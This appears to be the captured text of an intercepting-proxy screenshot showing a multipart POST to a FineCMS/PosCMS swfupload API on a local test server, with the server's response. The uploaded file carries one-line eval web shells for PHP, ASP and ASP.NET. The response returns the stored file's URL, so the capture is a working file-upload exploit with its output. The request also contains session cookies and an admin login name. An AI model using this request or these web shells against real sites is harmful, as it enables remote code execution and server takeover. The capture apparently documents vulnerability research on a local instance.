 Go
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Raw
Params
Headers
Hex
POST /index.php?s=member&c=api&m=swfupload HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 963
Origin: http://127.0.0.1:8081
X-Requested-With: ShockwaveFlash/26.0.0.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Accept: */*
Referer:
http://127.0.0.1:8081/index.php?s=member&c=api&m=upload&name=value_3&siteid=1&count=1&code=62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEB
XXvO5Pw&df=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8bf62761cf1d8c2065f1709bce6fad37; SURememberMe=true; SUUserId=admin888; multitrans=0; multitransbubbletip=false;
login_experience_1=1; login_score_1=1; finecms-admin-login=admin; member_uid=1; member_cookie=2d92bf9d576cd206caa1;
member_online_time=1499662745; poscmsf9e522de03018cadd10a509bea1097f8_ci_session=7epl0nsobmne7dbqusn350pd0ad8fr66
Connection: close
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filename"
c.txt
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="siteid"
1
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="session"
5b9euR+11HXww7OKyVZHJHkbGdevnMDdavWBuuRb
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="code"
62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEBXXvO5Pw
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="c.txt"
Content-Type: application/octet-stream
PHP: <?php @eval($_POST['1']);?>
ASP: <% eval request("1") %>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe");%>
yinjie
yj160921
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jul 2017 04:00:49 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.5.30
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 110
Connection: close
Content-Type: text/html; charset=utf-8
16,http://127.0.0.1:8081/uploadfile/201707/037e5eb83b.txt,/statics/admin/images/ext/txt.gif,c,184.32 Bytes,txt